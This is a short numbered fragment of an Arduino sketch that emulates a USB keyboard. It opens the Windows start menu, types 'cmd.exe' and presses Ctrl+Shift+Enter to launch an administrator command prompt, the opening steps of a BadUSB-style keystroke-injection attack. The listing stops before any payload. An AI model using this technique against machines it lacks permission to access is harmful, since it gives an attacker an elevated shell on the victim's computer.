 2 void setup()
3 {
4 Keyboard.begin();
5 delay(1000);
6 Keyboard.press(KEY_LEFT_GUI);
7 delay(500);
8 Keyboard.release(KEY_LEFT_GUI);
9 delay(500);
10 Keyboard.press(KEY_CAPS_LOCK);
11 delay(500);
12 Keyboard.release(KEY_CAPS_LOCK);
13 delay(500);
14 Keyboard.print("cmd.exe");
15 delay(500);
16 Keyboard.press(KEY_LEFT_CTRL );
17 Keyboard.press(  KEY_LEFT_SHIFT);
18 Keyboard.press(KEY_RETURN);
19 delay(500);